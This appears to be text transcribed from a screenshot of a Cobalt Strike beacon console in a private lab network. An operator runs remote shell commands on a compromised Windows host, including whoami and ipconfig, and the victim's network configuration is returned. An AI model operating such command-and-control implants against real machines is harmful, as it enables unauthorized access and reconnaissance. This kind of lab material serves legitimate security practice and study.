 external internal listener user computer note process pid arch last
192.168.199.143 192.168.199.143 test1 y * YU fg.exe 2668 x86 11ms
Event Log X Listeners X Beacon 192.168.199.143@2668 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> whoami
[-] Unknown command: whoami
beacon> shell whiamo
[*] Tasked beacon to run: whiamo
[+] host called home, sent: 37 bytes
[+] received output:
'whiamo' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
'whoami' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : 192.168.199.143
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.199.2